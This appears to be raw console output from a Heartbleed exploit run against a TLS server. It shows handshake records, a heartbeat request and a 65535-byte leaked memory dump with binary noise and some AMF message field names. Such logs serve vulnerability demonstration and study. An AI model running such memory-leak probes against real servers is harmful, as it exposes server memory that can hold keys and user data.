 [*] - Length: 525
[*] - Handshake #1:
[*] - Length: 521
[*] - Type: Server Key Exchange (12)
[*] - SSL record #4:
[*] - Type: 22
[*] - Version: 0×0301
[*] - Length: 4
[*] - Handshake #1:
[*] - Length: 0
[*] - Type: Server Hello Done (14)
[*] - Sending Heartbeat...
[*] - Heartbeat response, 65535 bytes
[+] - Heartbeat response with leak, 65535 bytes
[*] - Printable info leaked:
L7.#.@i.A..........f.....".!.9.8.........5..............
...............3.2.....E.D...../...A......................................J.
.D%.}.~I...5,V..C.@......q......`....I.......C...Eo..7p.._......G.3.2.E.....x
<.l%......P...2.V.......B<.-.............0...................................
..............+..............-.....3.&.$... .Y....;.\.n+...M.z.,...sU.....*6...
~............................................................................
..................................................g><string>clientId</string>
. <string>correlationId</string><string>destination</string>. <string>h
eaders</string><string>messageId</string><string>. operation</string><stri
ng>timestamp</string><string>timeToLive. </string></traits><object><traits